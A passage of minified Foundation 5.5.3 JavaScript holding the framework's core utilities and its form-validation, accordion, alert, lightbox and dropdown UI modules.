c(r).load(function(){c(r).trigger("resize.fndtn.clearing").trigger("resize.fndtn.dropdown").trigger("resize.fndtn.equalizer").trigger("resize.fndtn.interchange").trigger("resize.fndtn.joyride").trigger("resize.fndtn.magellan").trigger("resize.fndtn.topbar").trigger("resize.fndtn.slider")}),t},init_lib:function(t,e){return this.libs.hasOwnProperty(t)?(this.patch(this.libs[t]),e&&e.hasOwnProperty(t)?(void 0!==this.libs[t].settings?d.extend(!0,this.libs[t].settings,e[t]):void 0!==this.libs[t].defaults&&d.extend(!0,this.libs[t].defaults,e[t]),this.libs[t].init.apply(this.libs[t],[this.scope,e[t]])):(e=e instanceof Array?e:new Array(e),this.libs[t].init.apply(this.libs[t],e))):function(){}},patch:function(t){t.scope=this.scope,t.namespace=this.global.namespace,t.rtl=this.rtl,t.data_options=this.utils.data_options,t.attr_name=h,t.add_namespace=u,t.bindings=p,t.S=this.utils.S},inherit:function(t,e){for(var i=e.split(" "),s=i.length;s--;)this.utils.hasOwnProperty(i[s])&&(t[i[s]]=this.utils[i[s]])},set_namespace:function(){var t=this.global.namespace===n?d(".foundation-data-attribute-namespace").css("font-family"):this.global.namespace;this.global.namespace=t===n||/false/i.test(t)?"":t},libs:{},utils:{S:c,throttle:function(i,s){var n=null;return function(){var t=this,e=arguments;null==n&&(n=setTimeout(function(){i.apply(t,e),n=null},s))}},debounce:function(s,n,a){var o,r;return function(){var t=this,e=arguments,i=a&&!o;return clearTimeout(o),o=setTimeout(function(){o=null,a||(r=s.apply(t,e))},n),r=i?s.apply(t,e):r}},data_options:function(t,e){e=e||"options";var i,s,n,a,o={},r=(t=t,0<(r=Foundation.global.namespace).length?t.data(r+"-"+e):t.data(e));if("object"==typeof r)return r;function l(t){return"string"==typeof t?d.trim(t):t}for(i=(n=(r||":").split(";")).length;i--;)s=[(s=n[i].split(":"))[0],s.slice(1).join(":")],/true/i.test(s[1])&&(s[1]=!0),/false/i.test(s[1])&&(s[1]=!1),a=s[1],isNaN(+a)||null===a||""===a||!1===a||!0===a||(-1===s[1].indexOf(".")?s[1]=parseInt(s[1],10):s[1]=parseFloat(s[1])),2===s.length&&0<s[0].length&&(o[l(s[0])]=l(s[1]));return o},register_media:function(t,e){Foundation.media_queries[t]===n&&(d("head").append('<meta class="'+e+'"/>'),Foundation.media_queries[t]=t="string"==typeof(t=d("."+e).css("font-family"))||t instanceof String?t.replace(/^['\\/"]+|(;\s?})+|['\\/"]+$/g,""):t)},add_custom_rule:function(t,e){e===n&&Foundation.stylesheet?Foundation.stylesheet.insertRule(t,Foundation.stylesheet.cssRules.length):Foundation.media_queries[e]!==n&&Foundation.stylesheet.insertRule("@media "+Foundation.media_queries[e]+"{ "+t+" }",Foundation.stylesheet.cssRules.length)},image_loaded:function(t,e){var i=this,s=t.length;0!==s&&!(t=>{for(var e=t.length-1;0<=e;e--)if(t.attr("height")===n)return;return 1})(t)||e(t),t.each(function(){f(i.S(this),function(){0===--s&&e(t)})})},random_str:function(){return this.fidx||(this.fidx=0),this.prefix=this.prefix||[this.name||"F",(+new Date).toString(36)].join("-"),this.prefix+(this.fidx++).toString(36)},match:function(t){return r.matchMedia(t).matches},is_small_up:function(){return this.match(Foundation.media_queries.small)},is_medium_up:function(){return this.match(Foundation.media_queries.medium)},is_large_up:function(){return this.match(Foundation.media_queries.large)},is_xlarge_up:function(){return this.match(Foundation.media_queries.xlarge)},is_xxlarge_up:function(){return this.match(Foundation.media_queries.xxlarge)},is_small_only:function(){return!(this.is_medium_up()||this.is_large_up()||this.is_xlarge_up()||this.is_xxlarge_up())},is_medium_only:function(){return this.is_medium_up()&&!this.is_large_up()&&!this.is_xlarge_up()&&!this.is_xxlarge_up()},is_large_only:function(){return this.is_medium_up()&&this.is_large_up()&&!this.is_xlarge_up()&&!this.is_xxlarge_up()},is_xlarge_only:function(){return this.is_medium_up()&&this.is_large_up()&&this.is_xlarge_up()&&!this.is_xxlarge_up()},is_xxlarge_only:function(){return this.is_medium_up()&&this.is_large_up()&&this.is_xlarge_up()&&this.is_xxlarge_up()}}},d.fn.foundation=function(){var t=Array.prototype.slice.call(arguments,0);return this.each(function(){return Foundation.init.apply(Foundation,[this].concat(t)),this})}})(jQuery,window,window.document),((b,n)=>{Foundation.libs.abide={name:"abide",version:"5.5.3",settings:{live_validate:!0,validate_on_blur:!0,focus_on_invalid:!0,error_labels:!0,error_class:"error",timeout:1e3,patterns:{alpha:/^[a-zA-Z]+$/,alpha_numeric:/^[a-zA-Z0-9]+$/,integer:/^[-+]?\d+$/,number:/^[-+]?\d*(?:[\.\,]\d+)?$/,card:/^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11})$/,cvv:/^([0-9]){3,4}$/,email:/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+$/,url:/^(https?|ftp|file|ssh):\/\/([-;:&=\+\$,\w]+@{1})?([-A-Za-z0-9\.]+)+:?(\d+)?((\/[-\+~%\/\.\w]+)?\??([-\+=&;%@\.\w]+)?#?([\w]+)?)?/,domain:/^([a-zA-Z0-9]([a-zA-Z0-9\-]{0,61}[a-zA-Z0-9])?\.)+[a-zA-Z]{2,8}$/,datetime:/^([0-2][0-9]{3})\-([0-1][0-9])\-([0-3][0-9])T([0-5][0-9])\:([0-5][0-9])\:([0-5][0-9])(Z|([\-\+]([0-1][0-9])\:00))$/,date:/(?:19|20)[0-9]{2}-(?:(?:0[1-9]|1[0-2])-(?:0[1-9]|1[0-9]|2[0-9])|(?:(?!02)(?:0[1-9]|1[0-2])-(?:30))|(?:(?:0[13578]|1[02])-31))$/,time:/^(0[0-9]|1[0-9]|2[0-3])(:[0-5][0-9]){2}$/,dateISO:/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/,month_day_year:/^(0[1-9]|1[012])[- \/.](0[1-9]|[12][0-9]|3[01])[- \/.]\d{4}$/,day_month_year:/^(0[1-9]|[12][0-9]|3[01])[- \/.](0[1-9]|1[012])[- \/.]\d{4}$/,color:/^#?([a-fA-F0-9]{6}|[a-fA-F0-9]{3})$/},validators:{equalTo:function(t,e,i){return n.getElementById(t.getAttribute(this.add_namespace("data-equalto"))).value===t.value}}},timer:null,init:function(t,e,i){this.bindings(e,i)},events:function(t){var i=this,s=i.S(t).attr("novalidate","novalidate"),n=s.data(this.attr_name(!0)+"-init")||{};function a(t,e){clearTimeout(i.timer),i.timer=setTimeout(function(){i.validate([t],e)}.bind(t),n.timeout)}this.invalid_attr=this.add_namespace("data-invalid"),s.off(".abide").on("submit.fndtn.abide",function(t){var e=/ajax/i.test(i.S(this).attr(i.attr_name()));return i.validate(i.S(this).find("input, textarea, select").not(":hidden, [data-abide-ignore]").get(),t,e)}).on("validate.fndtn.abide",function(t){"manual"===n.validate_on&&i.validate([t.target],t)}).on("reset",function(t){return i.reset(b(this),t)}).find("input, textarea, select").not(":hidden, [data-abide-ignore]").off(".abide").on("blur.fndtn.abide change.fndtn.abide",function(t){var e=this.getAttribute("id"),e=s.find('[data-equalto="'+e+'"]');n.validate_on_blur&&!0===n.validate_on_blur&&a(this,t),void 0!==e.get(0)&&e.val().length&&a(e.get(0),t),"change"===n.validate_on&&a(this,t)}).on("keydown.fndtn.abide",function(t){var e=this.getAttribute("id"),e=s.find('[data-equalto="'+e+'"]');n.live_validate&&!0===n.live_validate&&9!=t.which&&a(this,t),void 0!==e.get(0)&&e.val().length&&a(e.get(0),t),("tab"===n.validate_on&&9===t.which||"change"===n.validate_on)&&a(this,t)}).on("focus",function(t){navigator.userAgent.match(/iPad|iPhone|Android|BlackBerry|Windows Phone|webOS/i)&&b("html, body").animate({scrollTop:b(t.target).offset().top},100)})},reset:function(t,e){var i=this;t.removeAttr(i.invalid_attr),b("["+i.invalid_attr+"]",t).removeAttr(i.invalid_attr),b("."+i.settings.error_class,t).not("small").removeClass(i.settings.error_class),b(":input",t).not(":button, :submit, :reset, :hidden, [data-abide-ignore]").val("").removeAttr(i.invalid_attr)},validate:function(t,e,i){for(var s=this.parse_patterns(t),n=s.length,a=this.S(t[0]).closest("form"),o=/submit/.test(e.type),r=0;r<n;r++)if(!s[r]&&(o||i))return this.settings.focus_on_invalid&&t[r].focus(),a.trigger("invalid.fndtn.abide"),this.S(t[r]).closest("form").attr(this.invalid_attr,""),!1;return(o||i)&&a.trigger("valid.fndtn.abide"),a.removeAttr(this.invalid_attr),!i},parse_patterns:function(t){for(var e=t.length,i=[];e--;)i.push(this.pattern(t[e]));return this.check_validation_and_apply_styles(i)},pattern:function(t){var e=t.getAttribute("type"),i="string"==typeof t.getAttribute("required"),s=t.getAttribute("pattern")||"";return this.settings.patterns.hasOwnProperty(s)&&0<s.length?[t,this.settings.patterns[s],i]:0<s.length?[t,new RegExp(s),i]:this.settings.patterns.hasOwnProperty(e)?[t,this.settings.patterns[e],i]:[t,/.*/,i]},check_validation_and_apply_styles:function(t){var e=t.length,i=[];if(0!=e)for(this.S(t[0][0]).closest("[data-"+this.attr_name(!0)+"]").data(this.attr_name(!0)+"-init");e--;){var s,n,a=t[e][0],o=t[e][2],r=a.value.trim(),l=this.S(a).parent(),d=a.getAttribute(this.add_namespace("data-abide-validator")),c="radio"===a.type,h="checkbox"===a.type,u=this.S('label[for="'+a.getAttribute("id")+'"]'),p=!o||0<a.value.length,f=[];if(a.getAttribute(this.add_namespace("data-equalto"))&&(d="equalTo"),s=l.is("label")?l.parent():l,c&&o)f.push(this.valid_radio(a,o));else if(h&&o)f.push(this.valid_checkbox(a,o));else if(d){for(var g=d.split(" "),_=!0,m=!0,v=0;v<g.length;v++)n=this.settings.validators[g[v]].apply(this,[a,o,s]),f.push(n),m=n&&_,_=n;m?(this.S(a).removeAttr(this.invalid_attr),s.removeClass("error"),0<u.length&&this.settings.error_labels&&u.removeClass(this.settings.error_class).removeAttr("role"),b(a).triggerHandler("valid")):(this.S(a).attr(this.invalid_attr,""),s.addClass("error"),0<u.length&&this.settings.error_labels&&u.addClass(this.settings.error_class).attr("role","alert"),b(a).triggerHandler("invalid"))}else t[e][1].test(r)&&p||!o&&a.value.length<1||b(a).attr("disabled")?f.push(!0):f.push(!1),(f=[f.every(function(t){return t})])[0]?(this.S(a).removeAttr(this.invalid_attr),a.setAttribute("aria-invalid","false"),a.removeAttribute("aria-describedby"),s.removeClass(this.settings.error_class),0<u.length&&this.settings.error_labels&&u.removeClass(this.settings.error_class).removeAttr("role"),b(a).triggerHandler("valid")):(this.S(a).attr(this.invalid_attr,""),a.setAttribute("aria-invalid","true"),0<(c=0<(l=s.find("small."+this.settings.error_class,"span."+this.settings.error_class)).length?l[0].id:"").length&&a.setAttribute("aria-describedby",c),s.addClass(this.settings.error_class),0<u.length&&this.settings.error_labels&&u.addClass(this.settings.error_class).attr("role","alert"),b(a).triggerHandler("invalid"));i=i.concat(f)}return i},valid_checkbox:function(t,e){e=(t=this.S(t)).is(":checked")||!e||t.get(0).getAttribute("disabled");return e?(t.removeAttr(this.invalid_attr).parent().removeClass(this.settings.error_class),b(t).triggerHandler("valid")):(t.attr(this.invalid_attr,"").parent().addClass(this.settings.error_class),b(t).triggerHandler("invalid")),e},valid_radio:function(t,e){for(var i=t.getAttribute("name"),s=this.S(t).closest("[data-"+this.attr_name(!0)+"]").find("[name='"+i+"']"),n=s.length,a=!1,o=!1,r=0;r<n;r++)s[r].getAttribute("disabled")?a=o=!0:s[r].checked?a=!0:o&&(a=!1);for(r=0;r<n;r++)a?(this.S(s[r]).removeAttr(this.invalid_attr).parent().removeClass(this.settings.error_class),b(s[r]).triggerHandler("valid")):(this.S(s[r]).attr(this.invalid_attr,"").parent().addClass(this.settings.error_class),b(s[r]).triggerHandler("invalid"));return a},valid_equal:function(t,e,i){var s=n.getElementById(t.getAttribute(this.add_namespace("data-equalto"))).value===t.value;return s?(this.S(t).removeAttr(this.invalid_attr),i.removeClass(this.settings.error_class),0<label.length&&settings.error_labels&&label.removeClass(this.settings.error_class)):(this.S(t).attr(this.invalid_attr,""),i.addClass(this.settings.error_class),0<label.length&&settings.error_labels&&label.addClass(this.settings.error_class)),s},valid_oneof:function(t,e,i,s){var n,t=this.S(t),a=this.S("["+this.add_namespace("data-oneof")+"]"),o=0<a.filter(":checked").length;return o?t.removeAttr(this.invalid_attr).parent().removeClass(this.settings.error_class):t.attr(this.invalid_attr,"").parent().addClass(this.settings.error_class),s||(n=this,a.each(function(){n.valid_oneof.call(n,this,null,null,!0)})),o},reflow:function(t,e){var i=this,s=i.S("["+this.attr_name()+"]").attr("novalidate","novalidate");i.S(s).each(function(t,e){i.events(e)})}}})(jQuery,(window,window.document)),((c,a)=>{Foundation.libs.accordion={name:"accordion",version:"5.5.3",settings:{content_class:"content",active_class:"active",multi_expand:!1,toggleable:!0,callback:function(){}},init:function(t,e,i){this.bindings(e,i)},events:function(t){var l=this,d=this.S;l.create(this.S(t)),d(this.scope).off(".fndtn.accordion").on("click.fndtn.accordion","["+this.attr_name()+"] > dd > a, ["+this.attr_name()+"] > li > a",function(t){var e=d(this).closest("["+l.attr_name()+"]"),i=l.attr_name()+"="+e.attr(l.attr_name()),s=e.data(l.attr_name(!0)+"-init")||l.settings,n=d("#"+this.href.split("#")[1]),a=c("> dd, > li",e),o=a.children("."+s.content_class),r=o.filter("."+s.active_class);t.preventDefault(),e.attr(l.attr_name())&&(o=o.add("["+i+"] dd > ."+s.content_class+", ["+i+"] li > ."+s.content_class),a=a.add("["+i+"] dd, ["+i+"] li")),s.toggleable&&n.is(r)?(n.parent("dd, li").toggleClass(s.active_class,!1),n.toggleClass(s.active_class,!1),d(this).attr("aria-expanded",function(t,e){return"true"===e?"false":"true"}),s.callback(n),n.triggerHandler("toggled",[e]),e.triggerHandler("toggled",[n])):(s.multi_expand||(o.removeClass(s.active_class),a.removeClass(s.active_class),a.children("a").attr("aria-expanded","false")),n.addClass(s.active_class).parent().addClass(s.active_class),s.callback(n),n.triggerHandler("toggled",[e]),e.triggerHandler("toggled",[n]),d(this).attr("aria-expanded","true"))})},create:function(t){var e=t,i=c("> .accordion-navigation",e),e=e.data(this.attr_name(!0)+"-init")||this.settings;i.children("a").attr("aria-expanded","false"),i.has("."+e.content_class+"."+e.active_class).addClass(e.active_class).children("a").attr("aria-expanded","true"),e.multi_expand&&t.attr("aria-multiselectable","true")},toggle:function(t){var e=void 0!==(t=void 0!==t?t:{}).selector?t.selector:"",i=void 0!==t.toggle_state?t.toggle_state:"",t=(void 0!==t.$accordion?t.$accordion:this.S(this.scope).closest("["+this.attr_name()+"]")).find("> dd"+e+", > li"+e);if(t.length<1)return a.console&&console.error("Selection not found.",e),!1;var s=this.S,n=this.settings.active_class;t.each(function(){var t=s(this),e=t.hasClass(n);(e&&"close"===i||!e&&"open"===i||""===i)&&t.find("> a").trigger("click.fndtn.accordion")})},open:function(t){(t=void 0!==t?t:{}).toggle_state="open",this.toggle(t)},close:function(t){(t=void 0!==t?t:{}).toggle_state="close",this.toggle(t)},off:function(){},reflow:function(){}}})(jQuery,window),(t=>{Foundation.libs.alert={name:"alert",version:"5.5.3",settings:{callback:function(){}},init:function(t,e,i){this.bindings(e,i)},events:function(){var s=this,n=this.S;t(this.scope).off(".alert").on("click.fndtn.alert","["+this.attr_name()+"] .close",function(t){var e=n(this).closest("["+s.attr_name()+"]"),i=e.data(s.attr_name(!0)+"-init")||s.settings;t.preventDefault(),Modernizr.csstransitions?(e.addClass("alert-close"),e.on("transitionend webkitTransitionEnd oTransitionEnd",function(t){n(this).trigger("close.fndtn.alert").remove(),i.callback()})):e.fadeOut(300,function(){n(this).trigger("close.fndtn.alert").remove(),i.callback()})})},reflow:function(){}}})(jQuery),((u,i,p)=>{Foundation.libs.clearing={name:"clearing",version:"5.5.3",settings:{templates:{viewing:'<a href="#" class="clearing-close">&times;</a><div class="visible-img" style="display: none"><div class="clearing-touch-label"></div><img src="[data-uri]%3D" alt="" /><p class="clearing-caption"></p><a href="#" class="clearing-main-prev"><span></span></a><a href="#" class="clearing-main-next"><span></span></a></div><img class="clearing-preload-next" style="display: none" src="[data-uri]%3D" alt="" /><img class="clearing-preload-prev" style="display: none" src="[data-uri]%3D" alt="" />'},close_selectors:".clearing-close, div.clearing-blackout",open_selectors:"",skip_selector:"",touch_label:"",init:!1,locked:!1},init:function(t,e,i){var s=this;Foundation.inherit(this,"throttle image_loaded"),this.bindings(e,i),s.S(this.scope).is("["+this.attr_name()+"]")?this.assemble(s.S("li",this.scope)):s.S("["+this.attr_name()+"]",this.scope).each(function(){s.assemble(s.S("li",this))})},events:function(t){var o=this,r=o.S,e=u(".scroll-container");0<e.length&&(this.scope=e),r(this.scope).off(".clearing").on("click.fndtn.clearing","ul["+this.attr_name()+"] li "+this.settings.open_selectors,function(t,e,i){var e=e||r(this),i=i||e,s=e.next("li"),n=e.closest("["+o.attr_name()+"]").data(o.attr_name(!0)+"-init"),a=r(t.target);t.preventDefault(),n||(o.init(),e.closest("["+o.attr_name()+"]").data(o.attr_name(!0)+"-init")),i.hasClass("visible")&&e[0]===i[0]&&0<s.length&&o.is_open(e)&&(a=r("img",i=s)),o.open(a,e,i),o.update_paddles(i)}).on("click.fndtn.clearing",".clearing-main-next",function(t){o.nav(t,"next")}).on("click.fndtn.clearing",".clearing-main-prev",function(t){o.nav(t,"prev")}).on("click.fndtn.clearing",this.settings.close_selectors,function(t){Foundation.libs.clearing.close(t,this)}),u(p).on("keydown.fndtn.clearing",function(t){o.keydown(t)}),r(i).off(".clearing").on("resize.fndtn.clearing",function(){o.resize()}),this.swipe_events(t)},swipe_events:function(t){var s=this,n=s.S;n(this.scope).on("touchstart.fndtn.clearing",".visible-img",function(t){var e={start_page_x:(t=t.touches?t:t.originalEvent).touches[0].pageX,start_page_y:t.touches[0].pageY,start_time:(new Date).getTime(),delta_x:0,is_scrolling:void 0};n(this).data("swipe-transition",e),t.stopPropagation()}).on("touchmove.fndtn.clearing",".visible-img",function(t){var e,i;1<(t=t.touches?t:t.originalEvent).touches.length||t.scale&&1!==t.scale||((e=void 0===(e=n(this).data("swipe-transition"))?{}:e).delta_x=t.touches[0].pageX-e.start_page_x,Foundation.rtl&&(e.delta_x=-e.delta_x),void 0===e.is_scrolling&&(e.is_scrolling=!!(e.is_scrolling||Math.abs(e.delta_x)<Math.abs(t.touches[0].pageY-e.start_page_y))),e.is_scrolling)||e.active||(t.preventDefault(),i=e.delta_x<0?"next":"prev",e.active=!0,s.nav(t,i))}).on("touchend.fndtn.clearing",".visible-img",function(t){n(this).data("swipe-transition",{}),t.stopPropagation()})},assemble:function(t){var e,i,t=t.parent();t.parent().hasClass("carousel")||(t.after('<div id="foundationClearingHolder"></div>'),i="",null!=(e=t.detach())[0]&&(i=e[0].outerHTML,e=this.S("#foundationClearingHolder"),i='<div class="carousel">'+i+"</div>",t='<div class="clearing-assembled"><div>'+t.data(this.attr_name(!0)+"-init").templates.viewing+i+"</div></div>",i=this.settings.touch_label,Modernizr.touch&&(t=u(t).find(".clearing-touch-label").html(i).end()),e.after(t).remove()))},open:function(t,i,s){var n=this,a=u(p.body),o=s.closest(".clearing-assembled"),r=n.S("div",o).first(),l=n.S(".visible-img",r),e=n.S("img",l).not(t),d=n.S(".clearing-touch-label",r),c=!1;function h(){setTimeout(function(){this.image_loaded(e,function(){1!==e.outerWidth()||c?function(t){var e=u(t);e.css("visibility","visible"),e.trigger("imageVisible"),a.css("overflow","hidden"),o.addClass("clearing-blackout"),r.addClass("clearing-container"),l.show(),this.fix_height(s).caption(n.S(".clearing-caption",l),n.S("img",s)).center_and_label(t,d).shift(i,s,function(){s.closest("li").siblings().removeClass("visible"),s.closest("li").addClass("visible")}),l.trigger("opened.fndtn.clearing")}.call(this,e):h.call(this)}.bind(this))}.bind(this),100)}u("body").on("touchmove",function(t){t.preventDefault()}),e.error(function(){c=!0}),this.locked()||(l.trigger("open.fndtn.clearing"),(t=this.load(t)).interchange?e.attr("data-interchange",t.interchange).foundation("interchange","reflow"):e.attr("src",t.src).attr("data-interchange",""),e.css("visibility","hidden"),h.call(this))},close:function(t,e){t.preventDefault();i=u(e);var i=/blackout/.test(i.selector)?i:i.closest(".clearing-blackout"),s=u(p.body);return e===t.target&&i&&(s.css("overflow",""),e=u("div",i).first(),(t=u(".visible-img",e)).trigger("close.fndtn.clearing"),this.settings.prev_index=0,u("ul["+this.attr_name()+"]",i).attr("style","").closest(".clearing-blackout").removeClass("clearing-blackout"),e.removeClass("clearing-container"),t.hide(),t.trigger("closed.fndtn.clearing")),u("body").off("touchmove"),!1},is_open:function(t){return 0<t.parent().prop("style").length},keydown:function(t){var e=u(".clearing-blackout ul["+this.attr_name()+"]"),i=this.rtl?37:39,s=this.rtl?39:37;t.which===i&&this.go(e,"next"),t.which===s&&this.go(e,"prev"),27===t.which&&this.S("a.clearing-close").trigger("click.fndtn.clearing")},nav:function(t,e){var i=u("ul["+this.attr_name()+"]",".clearing-blackout");t.preventDefault(),this.go(i,e)},resize:function(){var t=u("img",".clearing-blackout .visible-img"),e=u(".clearing-touch-label",".clearing-blackout");t.length&&(this.center_and_label(t,e),t.trigger("resized.fndtn.clearing"))},fix_height:function(t){var t=t.parent().children(),i=this;return t.each(function(){var t=i.S(this),e=t.find("img");t.height()>e.outerHeight()&&t.addClass("fix-height")}).closest("ul").width(100*t.length+"%"),this},update_paddles:function(t){var e=(t=t.closest("li")).closest(".carousel").siblings(".visible-img");0<t.next().length?this.S(".clearing-main-next",e).removeClass("disabled"):this.S(".clearing-main-next",e).addClass("disabled"),0<t.prev().length?this.S(".clearing-main-prev",e).removeClass("disabled"):this.S(".clearing-main-prev",e).addClass("disabled")},center_and_label:function(t,e){return!this.rtl&&0<e.length?e.css({marginLeft:-e.outerWidth()/2,marginTop:-t.outerHeight()/2-e.outerHeight()-10}):e.css({marginRight:-e.outerWidth()/2,marginTop:-t.outerHeight()/2-e.outerHeight()-10,left:"auto",right:"50%"}),this},load:function(t){var e,i=("A"===t[0].nodeName?(e=t.attr("href"),t):(e=(i=t.closest("a")).attr("href"),i)).data("clearing-interchange");return this.preload(t),{src:e||t.attr("src"),interchange:e?i:t.data("clearing-interchange")}},preload:function(t){this.img(t.closest("li").next(),"next").img(t.closest("li").prev(),"prev")},img:function(t,e){var i,s;return t.length&&(e=u(".clearing-preload-"+e),(t=((s=this.S("a",t)).length?(i=s.attr("href"),s):(i=(s=this.S("img",t)).attr("src"),s)).data("clearing-interchange"))?e.attr("data-interchange",t):(e.attr("src",i),e.attr("data-interchange",""))),this},caption:function(t,e){e=e.attr("data-caption");return e?(t.get(0).innerHTML=e,t.show()):t.text("").hide(),this},go:function(t,e){var t=this.S(".visible",t),i=t[e]();(i=this.settings.skip_selector&&0!=i.find(this.settings.skip_selector).length?i[e]():i).length&&this.S("img",i).trigger("click.fndtn.clearing",[t,i]).trigger("change.fndtn.clearing")},shift:function(t,e,i){var s=e.parent(),n=this.settings.prev_index||e.index(),t=this.direction(s,t,e),a=this.rtl?"right":"left",o=parseInt(s.css("left"),10),r=e.outerWidth(),l={};e.index()===n||/skip/.test(t)?/skip/.test(t)&&(n=e.index()-this.settings.up_count,this.lock(),l[a]=0<n?-n*r:0,s.animate(l,300,this.unlock())):/left/.test(t)?(this.lock(),l[a]=o+r,s.animate(l,300,this.unlock())):/right/.test(t)&&(this.lock(),l[a]=o-r,s.animate(l,300,this.unlock())),i()},direction:function(t,e,i){var t=this.S("li",t),s=t.outerWidth()+t.outerWidth()/4,s=Math.floor(this.S(".clearing-container").outerWidth()/s)-1,t=t.index(i);return this.settings.up_count=s,i=this.adjacent(this.settings.prev_index,t)?s<t&&t>this.settings.prev_index?"right":s-1<t&&t<=this.settings.prev_index&&"left":"skip",this.settings.prev_index=t,i},adjacent:function(t,e){for(var i=e+1;e-1<=i;i--)if(i===t)return!0;return!1},lock:function(){this.settings.locked=!0},unlock:function(){this.settings.locked=!1},locked:function(){return this.settings.locked},off:function(){this.S(this.scope).off(".fndtn.clearing"),this.S(i).off(".fndtn.clearing")},reflow:function(){this.init()}}})(jQuery,window,window.document),((s,o,r)=>{Foundation.libs.dropdown={name:"dropdown",version:"5.5.3",settings:{active_class:"open",disabled_class:"disabled",mega_class:"mega",align:"bottom",is_hover:!1,hover_timeout:150,opened:function(){},closed:function(){}},init:function(t,e,i){Foundation.inherit(this,"throttle"),s.extend(!0,this.settings,e,i),this.bindings(e,i)},events:function(t){var n=this,a=n.S;a(this.scope).off(".dropdown").on("click.fndtn.dropdown","["+this.attr_name()+"]",function(t){(a(this).data(n.attr_name(!0)+"-init")||n.settings).is_hover&&!Modernizr.touch||(t.preventDefault(),a(this).parent("[data-reveal-id]").length&&t.stopPropagation(),n.toggle(s(this)))}).on("mouseenter.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",function(t){var e,i=a(this),s=(clearTimeout(n.timeout),(i=i.data(n.data_attr())?(e=a("#"+i.data(n.data_attr())),i):(e=i,a("["+n.attr_name()+'="'+e.attr("id")+'"]'))).data(n.attr_name(!0)+"-init")||n.settings);a(t.currentTarget).data(n.data_attr())&&s.is_hover&&n.closeall.call(n),s.is_hover&&n.open.apply(n,[e,i])}).on("mouseleave.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",function(t){var e,i=a(this);e=i.data(n.data_attr())?i.data(n.data_attr(!0)+"-init")||n.settings:a("["+n.attr_name()+'="'+a(this).attr("id")+'"]').data(n.attr_name(!0)+"-init")||n.settings,n.timeout=setTimeout(function(){i.data(n.data_attr())?e.is_hover&&n.close.call(n,a("#"+i.data(n.data_attr()))):e.is_hover&&n.close.call(n,i)}.bind(this),e.hover_timeout)}).on("click.fndtn.dropdown",function(t){var e=a(t.target).closest("["+n.attr_name()+"-content]");0<e.find("a").length&&"false"!==e.attr("aria-autoclose")&&n.close.call(n,a("["+n.attr_name()+"-content]")),t.target!==r&&!s.contains(r.documentElement,t.target)||0<a(t.target).closest("["+n.attr_name()+"]").length||(!a(t.target).data("revealId")&&0<e.length&&(a(t.target).is("["+n.attr_name()+"-content]")||s.contains(e.first()[0],t.target))?t.stopPropagation():n.close.call(n,a("["+n.attr_name()+"-content]")))}).on("opened.fndtn.dropdown","["+n.attr_name()+"-content]",function(){n.settings.opened.call(this)}).on("closed.fndtn.dropdown","["+n.attr_name()+"-content]",function(){n.settings.closed.call(this)}),a(o).off(".dropdown").on("resize.fndtn.dropdown",n.throttle(function(){n.resize.call(n)},50)),this.resize()},close:function(e){var i=this;e.each(function(t){(s("["+i.attr_name()+"="+e[t].id+"]")||s("aria-controls="+e[t].id+"]")).attr("aria-expanded","false"),i.S(this).hasClass(i.settings.active_class)&&(i.S(this).css(Foundation.rtl?"right":"left","-99999px").attr("aria-hidden","true").removeClass(i.settings.active_class).prev("["+i.attr_name()+"]").removeClass(i.settings.active_class).removeData("target"),i.S(this).trigger("closed.fndtn.dropdown",[e]))}),e.removeClass("f-open-"+this.attr_name(!0))},closeall:function(){var t=this;s.each(t.S(".f-open-"+this.attr_name(!0)),function(){t.close.call(t,t.S(this))})},open:function(t,e){this.css(t.addClass(this.settings.active_class),e),t.prev("["+this.attr_name()+"]").addClass(this.settings.active_class),t.data("target",e.get(0)).trigger("opened.fndtn.dropdown",[t,e]),t.attr("aria-hidden","false"),e.attr("aria-expanded","true"),t.focus(),t.addClass("f-open-"+this.attr_name(!0))},data_attr:function(){return 0<this.namespace.length?this.namespace+"-"+this.name:this.name},toggle:function(t){var e;t.hasClass(this.settings.disabled_class)||0!==(e=this.S("#"+t.data(this.data_attr()))).length&&(this.close.call(this,this.S("["+this.attr_name()+"-content]").not(e)),e.hasClass(this.settings.active_class)&&(this.close.call(this,e),e.data("target")===t.get(0))||this.open.call(this,e,t))},resize:function(){var t=this.S("["+this.attr_name()+"-content].open"),e=s(t.data("target"));t.length&&e.length&&this.css(t,e)},css:function(t,e){var i,s=Math.max((e.width()-t.width())/2,8),n=e.data(this.attr_name(!0)+"-init")||this.settings,a=t.parent().css("overflow-y")||t.parent().css("overflow");return this.clear_idx(),this.small()?(i=this.dirs.bottom.call(t,e,n),t.attr("style","").removeClass("drop-left drop-right drop-top").css({position:"absolute",width:"95%","max-width":"none",top:i.top}),t.css(Foundation.rtl?"right":"left",s)):"visible"!==a?(i=e[0].offsetTop+e[0].offsetHeight,t.attr("style","").css({position:"absolute",top:i}),t.css(Foundation.rtl?"right":"left",s)):this.style(t,e,n),t},style:function(t,e,i){e=s.extend({position:"absolute"},this.dirs[i.align].call(t,e,i));t.attr("style","").css(e)},dirs:{_base:function(t,e){var i=this.offsetParent().offset(),s=t.offset(),i=(s.top-=i.top,s.left-=i.left,s.missRight=!1,s.missTop=!1,s.missLeft=!1,s.leftRightFlag=!1,o.innerWidth),n=r.getElementsByClassName("row")[0]?r.getElementsByClassName("row")[0].clientWidth:i,i=(i-n)/2;return this.hasClass("mega")||e.ignore_repositioning||(n=this.outerWidth(),e=t.offset().left,t.offset().top<=this.outerHeight()&&(s.missTop=!0,s.leftRightFlag=!0),e+i<e+n&&n<e-i&&(s.missRight=!0,s.missLeft=!1),e-n<=0&&(s.missLeft=!0,s.missRight=!1)),s},top:function(t,e){var i=Foundation.libs.dropdown,s=i.dirs._base.call(this,t,e);return 